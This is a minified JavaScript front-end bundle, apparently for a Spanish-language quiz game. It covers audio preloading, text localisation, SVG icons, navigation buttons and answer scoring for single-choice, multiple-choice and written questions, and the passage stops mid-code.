AS={[aw]:pt("common/intro.mp3"),[j0]:pt("common/enunciado.mp3"),[rl]:pt("common/hover.mp3"),[QT]:pt("common/puntos.mp3"),[Og]:pt("common/fallo.mp3"),[Dg]:pt("common/bien.mp3"),[ZT]:pt("common/mal.mp3"),[Ng]:pt("common/vida.mp3"),[su]:pt("common/countdown.mp3"),[I0]:pt("common/ganado.mp3"),[lw]:pt("common/perdido.mp3"),[cw]:pt("common/conteopuntos.mp3"),[ou]:pt("common/tiempoatrasfinal.mp3"),[L0]:pt("common/activo.mp3"),[JT]:pt("common/carga.mp3")},bg=new(window.AudioContext||window.webkitAudioContext),gd=new Map;function f6({children:e,sounds:t={}}){const[n,r]=T.useState(!0),[o,l]=T.useState(!0),[c,f]=T.useState(!0),d=T.useMemo(()=>(Object.keys(t).forEach(g=>{if(AS[g])throw new Error(`Invalid sound name: ${g}`)}),{...AS,...t}),[t]);T.useEffect(()=>((async()=>{f(!0);const y=Object.entries(d).map(async([_,b])=>{try{if(!gd.has(_)){const x=await(await fetch(b)).arrayBuffer(),E=await bg.decodeAudioData(x);gd.set(_,E)}}catch(S){console.error(`Error preloading audio ${_} ${b}:`,S)}});await Promise.all(y),f(!1)})(),()=>{gd.clear()}),[d]);const m=T.useCallback(g=>{if(!n)return;const y=gd.get(g);if(!y){console.error(`Audio not loaded in cache: ${g}`);return}try{const _=bg.createBufferSource();_.buffer=y,_.connect(bg.destination),_.start(0)}catch(_){console.error("Error playing audio:",_)}},[n]);return v.jsx(nw.Provider,{value:{soundActive:n,setSoundActive:r,play:m,specificSoundActive:o,setSpecificSoundActive:l,isLoading:c},children:e})}f6.propTypes={children:q.node,sounds:q.object};function d6(e,t=""){return Object.entries(e).reduce((n,[r,o])=>typeof o=="object"?{...n,...d6(o,`${t}${r}.`)}:{...n,[`${t}${r}`]:o},{})}function h6({children:e,texts:t}){const n=T.useMemo(()=>d6(t),[t]),r=T.useCallback((o,l={})=>{let c=n[o];if(!c&&KT)return console.warn(`Text ${o} not found`),o;for(const f in l){const d=`%${f}%`,m=l[f];c=c.replaceAll(d,m)}return c??""},[n]);return v.jsx(iw.Provider,{value:r,children:e})}h6.propTypes={children:q.node,texts:q.object};const AY=e=>{const{Game:t,texts:n,gameImage:r,gameTutorial:o,sounds:l,renders:c={},mappers:f={},classes:d={},hasCustomLayout:m=!1}=e;return v.jsx(F9,{store:R0,children:v.jsx(UH,{children:v.jsx(BH,{renders:c,mappers:f,children:v.jsx(vY,{children:v.jsx(yY,{children:v.jsx(f6,{sounds:l,children:v.jsx(h6,{texts:n,children:v.jsx(TY,{children:v.jsx(u6,{gameImage:r,Game:t,hasCustomLayout:m,classes:d,gameTutorial:o})})})})})})})})})},mi={TextQuestion:"escrita",SingleQuestion:"unica",MultiQuestion:"multiple"},pi={SUBMIT:"test-submit",SHOW_BUTTON:"test-showButton",DESELECT:"test-deselect",DELETE:"test-delete",WRITE:"test-write",MOVE:"test-move"},RY="_buttonPager_1oc7g_39",MY="_buttonPager__prev_1oc7g_65",OY="_buttonPager__text_1oc7g_87",NY="_buttonPager__icon_1oc7g_114",yd={buttonPager:RY,buttonPager__prev:MY,buttonPager__text:OY,buttonPager__icon:NY},DY="_circleIcon_plg1v_1",kY="_cubicIcon_plg1v_20",jY="_xIcon_plg1v_37",gv={circleIcon:DY,cubicIcon:kY,xIcon:jY};function IY({color:e="currentColor"}){return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"23",height:"19",viewBox:"0 0 23 19",fill:"none",children:v.jsx("path",{d:"M10.634 0.666991C11.0189 0.000324309 11.9811 0.000325441 12.366 0.666992L21.8923 17.167C22.2772 17.8337 21.7961 18.667 21.0263 18.667H1.97372C1.20392 18.667 0.722795 17.8337 1.1077 17.167L10.634 0.666991Z",fill:e})})}function LY({color:e="currentColor"}){return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"21",viewBox:"0 0 20 21",fill:"none",children:v.jsx("path",{d:"M9.5 0.288675C9.8094 0.110042 10.1906 0.110042 10.5 0.288675L18.5933 4.96132C18.9027 5.13996 19.0933 5.47008 19.0933 5.82735V15.1726C19.0933 15.5299 18.9027 15.86 18.5933 16.0387L10.5 20.7113C10.1906 20.89 9.8094 20.89 9.5 20.7113L1.40673 16.0387C1.09733 15.86 0.906734 15.5299 0.906734 15.1726V5.82735C0.906734 5.47009 1.09733 5.13996 1.40673 4.96132L9.5 0.288675Z",fill:e})})}function BY({color:e="currentColor"}){return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"21",viewBox:"0 0 22 21",fill:"none",children:v.jsx("path",{d:"M10.0489 1.09405C10.3483 0.172734 11.6517 0.172732 11.9511 1.09404L13.6942 6.45879C13.828 6.87081 14.212 7.14977 14.6452 7.14977H20.2861C21.2548 7.14977 21.6576 8.38939 20.8738 8.95879L16.3103 12.2744C15.9598 12.529 15.8132 12.9804 15.947 13.3924L17.6902 18.7572C17.9895 19.6785 16.935 20.4446 16.1513 19.8752L11.5878 16.5596C11.2373 16.305 10.7627 16.305 10.4122 16.5596L5.84869 19.8752C5.06498 20.4446 4.0105 19.6785 4.30985 18.7572L6.05296 13.3924C6.18683 12.9804 6.04018 12.529 5.68969 12.2744L1.12616 8.95879C0.342451 8.38939 0.745225 7.14977 1.71395 7.14977H7.35477C7.788 7.14977 8.17196 6.87081 8.30583 6.45879L10.0489 1.09405Z",fill:e})})}function UY(){return v.jsx("div",{className:gv.circleIcon})}function zY(){return v.jsx("div",{className:gv.cubicIcon})}function PY(){return v.jsxs("div",{className:gv.xIcon,children:[v.jsx("div",{}),v.jsx("div",{})]})}function VY(e){const{color:t="currentColor"}=e;return v.jsx("svg",{width:"8",height:"15",viewBox:"0 0 8 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.70711 0.792893C7.31658 0.402369 6.68342 0.402369 6.29289 0.792893L0.292893 6.79289C-0.0976315 7.18342 -0.0976315 7.81658 0.292893 8.20711L6.29289 14.2071C6.68342 14.5976 7.31658 14.5976 7.70711 14.2071C8.09763 13.8166 8.09763 13.1834 7.70711 12.7929L2.41421 7.5L7.70711 2.20711C8.09763 1.81658 8.09763 1.18342 7.70711 0.792893Z",fill:t})})}function FY(e){const{color:t="currentColor"}=e;return v.jsx("svg",{width:"8",height:"15",viewBox:"0 0 8 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.292893 0.792893C0.683417 0.402369 1.31658 0.402369 1.70711 0.792893L7.70711 6.79289C8.09763 7.18342 8.09763 7.81658 7.70711 8.20711L1.70711 14.2071C1.31658 14.5976 0.683417 14.5976 0.292893 14.2071C-0.0976311 13.8166 -0.0976311 13.1834 0.292893 12.7929L5.58579 7.5L0.292893 2.20711C-0.0976311 1.81658 -0.0976311 1.18342 0.292893 0.792893Z",fill:t})})}function HY(e){const{color:t="currentColor"}=e;return v.jsx("svg",{width:"14",height:"12",viewBox:"0 0 14 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.70711 0.292893C1.31658 -0.0976311 0.683417 -0.0976311 0.292893 0.292893C-0.0976311 0.683417 -0.0976311 1.31658 0.292893 1.70711L4.58579 6L0.292893 10.2929C-0.0976311 10.6834 -0.0976311 11.3166 0.292893 11.7071C0.683417 12.0976 1.31658 12.0976 1.70711 11.7071L6.70711 6.70711C7.09763 6.31658 7.09763 5.68342 6.70711 5.29289L1.70711 0.292893ZM8.70711 0.292893C8.31658 -0.0976311 7.68342 -0.0976311 7.29289 0.292893C6.90237 0.683417 6.90237 1.31658 7.29289 1.70711L11.5858 6L7.29289 10.2929C6.90237 10.6834 6.90237 11.3166 7.29289 11.7071C7.68342 12.0976 8.31658 12.0976 8.70711 11.7071L13.7071 6.70711C14.0976 6.31658 14.0976 5.68342 13.7071 5.29289L8.70711 0.292893Z",fill:t})})}function RS(e){const{color:t="currentColor"}=e;return v.jsx("svg",{width:"27",height:"27",viewBox:"0 0 27 27",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:v.jsx("path",{d:"M6.36033 17.6499C5.62272 17.4292 3.91515 16.8883 2.98577 16.4909C1.82403 15.9941 1.27083 14.2279 2.98577 13.2344C4.70071 12.2409 22.1267 1.75409 22.9565 1.25734C23.7864 0.760597 26.3311 0.981373 25.8332 2.96835C25.3353 4.95534 21.7948 20.2992 21.6842 20.8512C21.5735 21.4031 20.965 23.1141 18.9181 22.3414C18.0074 21.9976 16.3356 21.3532 14.7138 20.7256M6.36033 17.6499L18.9181 8.10139L11.3392 19.4161C12.1576 19.7346 13.4197 20.2248 14.7138 20.7256M6.36033 17.6499L10.3987 25.8738L14.7138 20.7256",stroke:t,strokeWidth:"2",strokeLinejoin:"round"})})}function $Y(e){const{handleHover:t}=e,n=nn(),r=Zt(),o=le(m=>m.game.currentIndex),l=le(m=>m.game.questions),[c,f]=T.useState(!1);T.useEffect(()=>{o===l.length-1&&f(!0)},[o]);const d=()=>{n(IT())};return v.jsxs("button",{className:ye(yd.buttonPager,yd.buttonPager__prev),type:"button",onClick:d,disabled:o===0&&!c,onMouseEnter:t,children:[v.jsx("span",{className:yd.buttonPager__icon,children:v.jsx(VY,{})}),v.jsx("div",{className:yd.buttonPager__text,children:r("specific.previous")})]})}const qY="_buttonPager_uz8q6_39",GY="_buttonPager__next_uz8q6_72",WY="_buttonPager__text_uz8q6_89",YY="_buttonPager__icon_uz8q6_116",XY="_active_uz8q6_231",bc={buttonPager:qY,buttonPager__next:GY,buttonPager__text:WY,buttonPager__icon:YY,active:XY};function m6(e){const{handleHover:t,passFinalQuestion:n,type:r="submit",className:o}=e,l=Zt(),c=nn(),f=le(x=>x.game.currentIndex),d=le(x=>x.game.questions[x.game.currentIndex]),m=le(x=>x.game.questions),g=f===m.length-1,y=()=>{c(zT())},_=x=>x.some(E=>ki(E.answer));T.useEffect(()=>{!g&&!n&&S(!_([d]))},[f,g,n,d]),T.useEffect(()=>{S(!1)},[f]);const[b,S]=T.useState(!1);return v.jsxs("button",{type:r,className:ye(bc.buttonPager,bc.buttonPager__next,b&&bc.active,o),onClick:y,onMouseEnter:t,children:[v.jsx("span",{className:bc.buttonPager__icon,children:v.jsx(FY,{})}),v.jsx("div",{className:bc.buttonPager__text,children:l("specific.next")})]})}const KY="_buttonPager_sqkpb_39",QY="_buttonPager__skip_sqkpb_75",ZY="_buttonPager__text_sqkpb_90",JY="_buttonPager__icon_sqkpb_117",vd={buttonPager:KY,buttonPager__skip:QY,buttonPager__text:ZY,buttonPager__icon:JY};function p6(e){const{handleHover:t,passFinalQuestion:n,className:r}=e,o=nn(),l=le(y=>y.game.questions),f=le(y=>y.game.currentIndex)===l.length-1,d=()=>{o(UT())},m=l.length-l.filter(y=>{var _,b,S,x;return y.answer!==null&&typeof y.answer=="object"&&y.answer.answer!==null&&((_=y.answer)==null?void 0:_.answer)!==""&&(Array.isArray((b=y.answer)==null?void 0:b.answer)?((S=y.answer)==null?void 0:S.answer.length)>0:((x=y.answer)==null?void 0:x.answer)!=="")}).length,g=y=>y.some(_=>ki(_.answer));return v.jsxs("button",{className:ye(r,vd.buttonPager,vd.buttonPager__skip),type:"button",onClick:d,onMouseEnter:t,disabled:!n||!g(l)||f&&!g(l.slice(0,-1)),children:[v.jsx("span",{className:vd.buttonPager__icon,children:v.jsx(HY,{})}),v.jsx("div",{className:vd.buttonPager__text,children:m})]})}const eX="_sendButtonDesktop_1xgs0_145",tX="_buttonContainer_1xgs0_190",nX="_sendButton_1xgs0_145",iX="_buttonsFeedbackContainer_1xgs0_268",rX="_feedbackContainer_1xgs0_274",sX="_feedbackHeader_1xgs0_287",oX="_feedbackMsgContainer_1xgs0_295",aX="_feedbackMsg_1xgs0_295",lX="_btnAccept_1xgs0_312",cX="_btnCancel_1xgs0_324",$i={sendButtonDesktop:eX,buttonContainer:tX,sendButton:nX,buttonsFeedbackContainer:iX,feedbackContainer:rX,feedbackHeader:sX,feedbackMsgContainer:oX,feedbackMsg:aX,btnAccept:lX,btnCancel:cX};function g6(e){const{className:t,type:n="submit",passFinalQuestion:r,handleHover:o}=e,l=Qt(),c=le(O=>O.game.questions),f=nn(),d=Sh("(min-width: 1280px)"),m=Zt(),[g,y]=T.useState(!1),_=O=>O.some(A=>ki(A.answer)),b=c.length-c.filter(O=>!ki(O.answer)).length,[S,x]=T.useState(!1),E=()=>{y(!0),f(JS()),C()},M=()=>{g||(l.play(pi.SUBMIT),_(c)?(l.play(pi.MOVE),x(!0)):E())},C=()=>{x(!1)};return v.jsxs(v.Fragment,{children:[v.jsx(Ji,{open:S,onClose:C,variant:"explanation",animated:!0,children:v.jsxs("div",{className:$i.feedbackContainer,children:[v.jsx("div",{className:$i.feedbackHeader,children:m("specific.questionsLeft",{unanswereds:b})}),v.jsxs("div",{className:$i.feedbackMsgContainer,children:[v.jsx("div",{className:$i.feedbackMsg,children:m("specific.finishTest")}),v.jsxs("div",{className:$i.buttonsFeedbackContainer,children:[v.jsx(fn,{onClick:C,className:$i.btnCancel,children:m("common.settings.cancel")}),v.jsx(fn,{onClick:E,className:$i.btnAccept,children:m("common.settings.accept")})]})]})]})}),!d&&v.jsx("div",{className:ye($i.buttonContainer,t),children:v.jsx(Os,{type:n,icon:v.jsx(RS,{}),className:$i.sendButton,onClick:M,disabled:!r,onMouseEnter:o})}),d&&v.jsx("div",{children:v.jsx(fn,{type:"button",icon:v.jsx(RS,{}),className:$i.sendButtonDesktop,disabled:!r,onClick:M,onMouseEnter:o,children:m("specific.send")})})]})}function uX(){const e=le(c=>c.game.currentIndex),t=Qt(),[n,r]=T.useState(!1),o=le(c=>c.game.questions);T.useEffect(()=>{e===o.length-1&&r(!0)},[e]),T.useEffect(()=>{t.play(pi.SHOW_BUTTON)},[e]);const l=()=>{t.play(rl)};return v.jsxs("div",{className:cb.buttonsNavContainer,children:[v.jsxs(We.div,{initial:{y:"150%"},animate:{y:"0%"},transition:{delay:1.2},className:cb.Pager,children:[v.jsx($Y,{handleHover:l}),v.jsx(m6,{handleHover:l,passFinalQuestion:n}),v.jsx(p6,{handleHover:l,passFinalQuestion:n})]}),v.jsx(g6,{passFinalQuestion:n})]})}const fX="_buttonContainer_1oniu_12",dX="_sendButtonDesktop_1oniu_26",hX="_sendButton_1oniu_26",mX="_questionsContainer_1oniu_111",pX="_individualQuestion_1oniu_153",gX="_correct_1oniu_190",yX="_wrong_1oniu_193",vX="_paddingIcon_1oniu_197",_X="_textContainer_1oniu_206",bX="_scrollbar_1oniu_227",SX="_multimediaContainer_1oniu_245",wX="_contentContainerBackground_1oniu_251",xX="_clickableZone_1oniu_257",EX="_contentContainer_1oniu_251",CX="_selected_1oniu_288",TX="_invisibleInput_1oniu_299",AX="_borderimg_1oniu_304",RX="_sourceMedia_1oniu_308",MX="_expandIcon_1oniu_348",OX="_audioComponent_1oniu_355",NX="_formContainer_1oniu_363",Bt={buttonContainer:fX,sendButtonDesktop:dX,sendButton:hX,questionsContainer:mX,individualQuestion:pX,correct:gX,wrong:yX,paddingIcon:vX,textContainer:_X,scrollbar:bX,multimediaContainer:SX,contentContainerBackground:wX,clickableZone:xX,contentContainer:EX,selected:CX,invisibleInput:TX,borderimg:AX,sourceMedia:RX,expandIcon:MX,audioComponent:OX,formContainer:NX};function y6({sortedAnswered:e,correctAnswers:t,isCaseSensitive:n}){if(!e)return!1;if(n)return t.some(o=>bb(e,o));const r=db(e);for(let o=0;o<t.length;o++){const l=db(t[o]);if(bb(r,l))return!0}return!1}function v6({sortedAnswered:e,correctAnswers:t}){return t.includes(e)}function _6({sortedAnswered:e,correctAnswers:t}){return e.length!==t.length?!1:t.every((n,r)=>n===e[r])}function DX({sortedAnswered:e,correctAnswers:t,numberQuestions:n}){if(!e||e.length===0)return{correct:0,incorrect:n};const r=e.filter(l=>t.includes(l)).length,o=Math.max(t.length-r,e.length-r);return{correct:r,incorrect:o}}function kX({sortedAnswered:e,correctAnswers:t,question:n,questionType:r,points:o,isCaseSensitive:l,penalty:c}){switch(r){case mi.MultiQuestion:{if(_6({sortedAnswered:e,correctAnswers:t}))return o;const f=n.RESPUESTAS.length,d=DX({sortedAnswered:e,correctAnswers:t,numberQuestions:f}),m=o/t.length;return Math.max(m*d.correct-m*d.incorrect,0)+c}case mi.SingleQuestion:return v6({sortedAnswered:e,correctAnswers:t})?o:c;case mi.TextQuestion:return y6({sortedAnswered:e,correctAnswers:t,isCaseSensitive:l})?o:c;default:return 0}}function MS({sortedAnswered:e,questionType:t,correctAnswers:n,isCaseSensitive:r}){switch(t){case qn.Selection:return Array.isArray(e)?_6({sortedAnswered:e,correctAnswers:n}):v6({sortedAnswered:e,correctAnswers:n});case qn.Text:return y6({sortedAnswered:e,correctAnswers:n,isCaseSensitive:r});default:return!1}}function jX(e){if(e>=0&&e<26)return String.fromCharCode(65+e)}const IX="_letterContainer_1e9wc_1",LX="_letter_1e9wc_1",Sg={letterContainer:IX,letter:LX,"position-2":"_position-2_1e9wc_43","position-5":"_position-5_1e9wc_47","position-4":"_position-4_1e9wc_73"},BX={0:UY,1:zY,2:IY,3:PY,4:LY,5:BY};function b6(e){const{index:t}=e,n=BX[t]??null;return v.jsxs("div",{className:ye(Sg.letterContainer,Sg[`position-${t}`]),children:[v.jsx(n,{}),v.jsx("div",{className:Sg.letter,children:jX(t)})]})}const UX="_messageContainer_1whal_1",zX="_message_1whal_1",OS={messageContainer:UX,message:zX};function PX(){const t={escrita:"",unica:"",multiple:Zt()("specific.messageQuestion")},n=T.useRef(),r=le(o=>o.game.questions[o.game.currentIndex]);return T.useLayoutEffect(()=>{const o=new ResizeObserver(l=>{const c=l[0].target.getBoundingClientRect().height;document.documentElement.style.setProperty("--msg-height",c+"px")});return n.current&&o.observe(n.current),()=>{o.disconnect()}},[]),v.jsx("div",{className:OS.messageContainer,children:v.jsx("div",{className:OS.message,ref:n,children:t[r.questionType]})})}const NS=1e3,VX=e=>{const{question:t,onAnswer:n}=e,[r,o]=T.useState({open:!1,source:null}),[l,c]=T.useState(()=>{var Y;return((Y=t.answer)==null?void 0:Y.answer)??[]}),[f,d]=T.useState(null),m=T.useRef(),g=Zt(),y=Qt(),_=Sh("(hover:none)")||"maxTouchPoints"in navigator&&navigator.maxTouchPoints>0,b=le(Y=>Y.game.examMode),S=le(Y=>Y.game.isAnimating),x=le(Y=>Y.game.isCompleteEntryAnimation),[E,M]=T.useState(!1),C=le(Y=>Y.game.liveActived),O=le(Y=>Y.game.currentIndex),A=le(Y=>Y.game.view),D=nn(),z=t.answers.map(Y=>({...Y,className:(f==null?void 0:f[Y.id])??""})),H=Y=>{if(S||!x||E||r.open)return;const{name:se,checked:he}=Y.target;let pe;he?(y.play(L0),pe=[...l,se]):(y.play(pi.DESELECT),pe=l.filter(G=>G!==se)),c(pe);const B={type:qn.Selection,answer:pe};b&&n(B)},L=l.length>0;T.useEffect(()=>{L&&!b&&y.play(pi.SHOW_BUTTON)},[L,y,b]);const V=Y=>{if(Y.preventDefault(),S||!x||E||A===wt.SCORE_SCREEN)return;D(Er(!0)),M(!0),y.play(pi.SUBMIT);const se={type:qn.Selection,answer:l},he=z.reduce((pe,B)=>{const G=se.answer.includes(B.id),J=t.correctAnswers.includes(B.id)?Bt.correct:Bt.wrong;return{...pe,[B.id]:G?J:""}},{});setTimeout(()=>{d(he)},NS+400),setTimeout(()=>n(se,{showFeedback:!(t.checkAnswer(se)&&!C),questionIndexAnswer:O}),NS)},ne=()=>{y.play(rl)};T.useEffect(()=>{m.current.style.setProperty("--row-questions",t.answers.length),m.current.style.setProperty("--desktop-row-questions",Math.ceil(t.answers.length/2))},[t]);const Z={initial:{opacity:0},enter:{opacity:1,transition:{delayChildren:.8,staggerChildren:.1}},exit:{opacity:0,transition:{type:"tween",duration:1.5}}};return v.jsxs(v.Fragment,{children:[v.jsx(Ji,{open:r.open,onClose:()=>{o({open:!1,source:null})},variant:"lightbox",children:v.jsx("img",{src:r.source,alt:""})}),v.jsx(Lr,{children:v.jsxs(We.form,{className:Bt.formContainer,onSubmit:V,variants:Z,initial:"initial",animate:"enter",exit:{opacity:0},children:[v.jsx(PX,{}),v.jsx("div",{className:Bt.questionsContainer,ref:m,children:z.map((Y,se)=>v.jsx(We.div,{className:ye(Bt.individualQuestion,Y.className),variants:Z,onMouseEnter:ne,children:v.jsxs("label",{className:Bt.clickableZone,children:[v.jsx("input",{type:"checkbox",name:Y.id,onChange:H,className:Bt.invisibleInput,checked:l.includes(Y.id)}),v.jsx(b6,{index:se}),v.jsxs("div",{className:ye(Bt.contentContainer,l.includes(Y.id)&&Bt.selected,Y.className),children:[Y.type&&v.jsxs("div",{className:Bt.multimediaContainer,children:[Y.type===Gt.IMAGE&&v.jsxs("div",{className:ye(Bt.sourceMedia,Bt.borderimg),children:[v.jsx("img",{src:Y.source,onClick:()=>{o({open:!0,source:Y.source})}}),v.jsx(Os,{icon:v.jsx(sm,{className:Bt.paddingIcon}),className:Bt.expandIcon,onClick:()=>{o({open:!0,source:Y.source})}})]}),Y.type===Gt.AUDIO&&v.jsx("div",{className:Bt.sourceMedia,children:v.jsx(dv,{source:Y.source,className:Bt.audioComponent})})]}),Y.answer&&v.jsx("div",{className:ye(Bt.textContainer,Bt.scrollbar),children:Y.answer})]})]})},`answer_${se}`))}),L&&!b&&_&&v.jsx("div",{className:Bt.buttonContainer,children:v.jsx(Xd,{showSubmit:!0,handleHover:ne})}),L&&!b&&!_&&v.jsx("div",{className:Bt.buttonContainer,children:v.jsx(fn,{type:"submit",icon:v.jsx(om,{}),className:Bt.sendButtonDesktop,onMouseEnter:ne,children:g("common.settings.accept")})})]},`question_${t.id}`)})]})},FX="_buttonContainer_2fpd1_12",HX="_sendButtonDesktop_2fpd1_26",$X="_sendButton_2fpd1_26",qX="_questionsContainer_2fpd1_111",GX="_individualQuestion_2fpd1_153",WX="_correct_2fpd1_190",YX="_wrong_2fpd1_193",XX="_paddingIcon_2fpd1_197",KX="_textContainer_2fpd1_206",QX="_scrollbar_2fpd1_227",ZX="_multimediaContainer_2fpd1_245",JX="_contentContainerBackground_2fpd1_251",eK="_clickableZone_2fpd1_257",tK="_contentContainer_2fpd1_251",nK="_selected_2fpd1_288",iK="_invisibleInput_2fpd1_299",rK="_borderimg_2fpd1_304",sK="_sourceMedia_2fpd1_308",oK="_expandIcon_2fpd1_348",aK="_audioComponent_2fpd1_355",lK="_formContainer_2fpd1_363",pn={buttonContainer:FX,sendButtonDesktop:HX,sendButton:$X,questionsContainer:qX,individualQuestion:GX,correct:WX,wrong:YX,paddingIcon:XX,textContainer:KX,scrollbar:QX,multimediaContainer:ZX,contentContainerBackground:JX,clickableZone:eK,contentContainer:tK,selected:nK,invisibleInput:iK,borderimg:rK,sourceMedia:sK,expandIcon:oK,audioComponent:aK,formContainer:lK},DS=1e3,cK=e=>{const t=Qt(),{question:n,onAnswer:r}=e,[o,l]=T.useState({open:!1,source:null}),[c,f]=T.useState(()=>{var V;return((V=n.answer)==null?void 0:V.answer)??null}),[d,m]=T.useState(null),g=le(V=>V.game.examMode),y=le(V=>V.game.isCompleteEntryAnimation),[_,b]=T.useState(!1),S=le(V=>V.game.isAnimating),x=le(V=>V.game.liveActived),E=le(V=>V.game.currentIndex),M=le(V=>V.game.view),C=nn(),O=T.useRef(),A=n.answers.map(V=>({...V,className:(d==null?void 0:d[V.id])??""})),D=V=>{if(!y||S||M===wt.SCORE_SCREEN)return;if(g){r(V);return}C(Er(!0));const ne=A.reduce((Z,Y)=>{const se=Y.id===V.answer,he=n.correctAnswers.includes(Y.id)?pn.correct:pn.wrong;return{...Z,[Y.id]:se?he:""}},{});setTimeout(()=>{m(ne)},DS+400),setTimeout(()=>{r(V,{showFeedback:!(n.checkAnswer(V)&&!x),questionIndexAnswer:E})},DS)},z=()=>{t.play(rl)},H=V=>{if(!y||d||o.open||!g&&_)return;g||b(!0);const{name:ne}=V.target;if(ne===c){t.play(pi.DESELECT);const Y={type:qn.Selection,answer:null};f(null),D(Y);return}g?t.play(L0):t.play(pi.SUBMIT),f(ne);const Z={type:qn.Selection,answer:ne};D(Z)};T.useEffect(()=>{O.current.style.setProperty("--row-questions",n.answers.length),O.current.style.setProperty("--desktop-row-questions",Math.ceil(n.answers.length/2))},[n]);const L={initial:{opacity:0},enter:{opacity:1,transition:{staggerChildren:.1,delayChildren:.8}},exit:{opacity:0,transition:{type:"tween",duration:1.5}}};return v.jsxs(v.Fragment,{children:[v.jsx(Ji,{open:o.open,onClose:()=>{l({open:!1,source:null})},variant:"lightbox",children:v.jsx("img",{src:o.source,alt:""})}),v.jsx(Lr,{children:v.jsx(We.div,{className:pn.formContainer,variants:L,initial:"initial",animate:"enter",exit:{y:"200%"},children:v.jsx("div",{className:pn.questionsContainer,ref:O,children:A.map((V,ne)=>v.jsx(We.div,{className:ye(pn.individualQuestion,V.className),variants:L,onMouseEnter:z,children:v.jsxs("label",{className:pn.clickableZone,children:[v.jsx("input",{type:"checkbox",name:V.id,onChange:H,className:pn.invisibleInput,checked:c===V.id}),v.jsx(b6,{index:ne}),v.jsxs("div",{className:ye(pn.contentContainer,c===V.id&&pn.selected,V.className),children:[V.type&&v.jsxs("div",{className:pn.multimediaContainer,children:[V.type===Gt.IMAGE&&v.jsx("div",{className:ye(pn.sourceMedia,pn.borderimg),children:v.jsx("img",{src:V.source,onClick:Z=>{Z.stopPropagation(),l({open:!0,source:V.source})}})}),V.type===Gt.AUDIO&&v.jsx("div",{className:pn.sourceMedia,children:v.jsx(dv,{source:V.source,className:pn.audioComponent})})]}),V.answer&&v.jsx("div",{className:ye(pn.textContainer,pn.scrollbar),children:V.answer})]})]})},`answer_${ne}`))})},`question_${n.id}`)})]})},uK="_inputWrapper_1kmz6_1",fK="_input_1kmz6_1",dK="_buttonContainer_1kmz6_50",hK="_sendButtonDesktop_1kmz6_60",mK="_buttonPass_1kmz6_103",pK="_specialButtonNext_1kmz6_108",gK="_dontShow_1kmz6_113",yK="_btnSend_1kmz6_150",vK="_btnSkip_1kmz6_161",Vn={inputWrapper:uK,input:fK,buttonContainer:dK,sendButtonDesktop:hK,buttonPass:mK,specialButtonNext:pK,dontShow:gK,btnSend:yK,btnSkip:vK},_K="_fullwidth_12qm1_1",bK="_inputWrapper_12qm1_15",SK="_input_12qm1_15",wK="_actions_12qm1_54",_d={fullwidth:_K,inputWrapper:bK,input:SK,actions:wK},xK=T.forwardRef(function(t,n){const{type:r="text",className:o,show:l,children:c,...f}=t,d=zI(()=>{l(!1)});return v.jsx("div",{className:ye(_d.fullwidth,o),children:v.jsxs("div",{className:_d.inputWrapper,ref:d,children:[v.jsx("input",{className:_d.input,type:r,ref:n,...f}),v.jsx("div",{className:_d.actions,children:c})]})})}),EK=e=>{var Z;const{question:t,onAnswer:n,passFinalQuestion:r}=e,[o,l]=T.useState(((Z=t.answer)==null?void 0:Z.answer)??""),[c,f]=T.useState(!1),d=le(Y=>Y.game.examMode),m=Zt(),g=Qt(),y=T.useRef(),_=T.useRef(),b=Sh("(hover:none)")||"maxTouchPoints"in navigator&&navigator.maxTouchPoints>0,S=o==="",x=le(Y=>Y.game.isAnimating),E=le(Y=>Y.game.isCompleteEntryAnimation),[M,C]=T.useState(!1),O=le(Y=>Y.game.liveActived),A=le(Y=>Y.game.currentIndex),D=le(Y=>Y.game.view),z=Y=>{if(l(Y.target.value),d){const se={type:qn.Text,answer:Y.target.value.trim()};n(se)}};T.useEffect(()=>{!S&&!d&&g.play(pi.SHOW_BUTTON)},[S,g,d]);const H=()=>{event.key==="Backspace"&&!b&&!S&&g.play(pi.DELETE),event.key!=="Backspace"&&event.key!=="Shift"&&!b&&g.play(pi.WRITE)},L=()=>{g.play(rl)},V=Y=>{if(Y.preventDefault(),x||!E||M||D===wt.SCORE_SCREEN)return;C(!0),g.play(pi.SUBMIT);const se={type:qn.Text,answer:o.trim()};n(se,{showFeedback:!(t.checkAnswer(se)&&!O),questionIndexAnswer:A})},ne=()=>{if(b){f(!0);const Y=setTimeout(()=>{var se;(se=_.current)==null||se.focus(),clearTimeout(Y)},0)}};return T.useEffect(()=>{const Y=setTimeout(()=>{var se;S&&((se=y.current)==null||se.focus()),clearTimeout(Y)},500)},[]),v.jsx(Lr,{children:v.jsxs(We.form,{className:Vn.form,onSubmit:V,initial:{y:"100%"},animate:{y:"0%"},transition:{delay:"0.8"},exit:{opacity:0},children:[v.jsx("div",{className:Vn.inputWrapper,children:v.jsx("input",{type:"text",className:ye(Vn.input,b&&c&&Vn.dontShow),ref:y,onChange:z,value:o,onKeyDown:H,onFocus:ne,autoFocus:!0})}),v.jsxs("div",{children:[v.jsxs(xK,{ref:_,className:(b&&!c||!b)&&Vn.dontShow,show:f,onChange:z,value:o,children:[!d&&!S&&v.jsx(Xd,{onClick:V,showSubmit:!0,className:Vn.buttonPass}),d&&v.jsxs(v.Fragment,{children:[v.jsx(m6,{handleHover:L,type:r?"button":"submit",className:Vn.specialButtonNext,passFinalQuestion:r}),r&&v.jsxs(v.Fragment,{children:[v.jsx(p6,{handleHover:L,className:Vn.btnSkip,passFinalQuestion:r}),v.jsx(g6,{handleHover:L,className:Vn.btnSend,type:r?"submit":"button"})]})]})]}),!S&&!d&&b&&v.jsx("div",{className:ye(Vn.buttonContainer,b&&c&&Vn.dontShow),children:v.jsx(Xd,{showSubmit:!0,handleHover:L})}),!S&&!d&&!b&&v.jsx("div",{className:Vn.buttonContainer,children:v.jsx(fn,{type:"submit",onMouseEnter:L,icon:v.jsx(om,{}),className:Vn.sendButtonDesktop,children:m("common.settings.accept")})